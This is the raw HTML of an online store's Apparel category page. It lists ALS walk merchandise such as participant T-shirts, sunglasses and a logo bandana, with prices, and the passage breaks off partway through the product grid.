		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6978935ad4e58" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6978935ad4e58" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6978935ad4e58"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6978935ad4e58" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Apparel</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Apparel</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Popularity</strong></a>
						</span>
					</span>
					<ul>
																			<li class="">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="current">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-label="Ascending order" aria-haspopup="true" href="?product_orderby=popularity&product_order=asc"><i class="awb-icon-arrow-down2 icomoon-up" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>36 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_orderby=popularity&product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_orderby=popularity&product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_orderby=popularity&product_count=108">
							Show <strong>108 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_orderby=popularity&product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_orderby=popularity&product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-2591 status-publish first instock product_cat-all-products product_cat-apparel product_cat-walk-items product_tag-20th-anniversary product_tag-adult product_tag-walk product_tag-youth has-post-thumbnail purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="359" src="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-500x359.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/2022-walk-participant-t-shirt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2591" data-product_sku="0001-1-2" aria-label="Select options for &ldquo;2023 Walk Participant T-Shirt.  (2023 new art)&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/2022-walk-participant-t-shirt/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/2022-walk-participant-t-shirt/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/2022-walk-participant-t-shirt/">
		2023 Walk Participant T-Shirt.  (2023 new art)	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.10</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.10</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-229 status-publish onbackorder product_cat-all-products product_cat-apparel product_cat-miscellaneous-items product_cat-walk-items product_tag-walk has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0998-1536x1536.jpg 1536w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=229" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229" data-product_sku="ALS072" aria-label="Add to cart: &ldquo;Walk to DeFeat ALS Sunglasses.   SOLD OUT&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/walk-sunglasses/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/walk-sunglasses/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/walk-sunglasses/">
		Walk to DeFeat ALS Sunglasses.   SOLD OUT	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.92</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2345 status-publish onbackorder product_cat-all-products product_cat-apparel product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2021/09/IMG_2303-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/red-walk-logo-branded-t-shirt-red-with-white-screen-print-new-product/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2345" data-product_sku="" aria-label="Select options for &ldquo;Red T-shirt w/Walk Logo Brand       Red with white screen print      New Product&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/red-walk-logo-branded-t-shirt-red-with-white-screen-print-new-product/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/red-walk-logo-branded-t-shirt-red-with-white-screen-print-new-product/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/red-walk-logo-branded-t-shirt-red-with-white-screen-print-new-product/">
		Red T-shirt w/Walk Logo Brand       Red with white screen print      New Product	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.50</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-2024 status-publish last instock product_cat-all-products product_cat-apparel product_cat-miscellaneous-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/12/IMG_1658-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/walk-logo-branded-bandana-red-w-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2024" data-product_sku="0035-1-1" aria-label="Select options for &ldquo;Walk Logo Branded Bandana.  Red/White or White/Red&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/walk-logo-branded-bandana-red-w-white/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/walk-logo-branded-bandana-red-w-white/" aria-label="Apparel"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/walk-logo-branded-bandana-red-w-white/">
		Walk Logo Branded Bandana.  Red/White or White/Red	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.75</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1866 status-publish first instock product_cat-all-products product_cat-apparel product_cat-miscellaneous-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
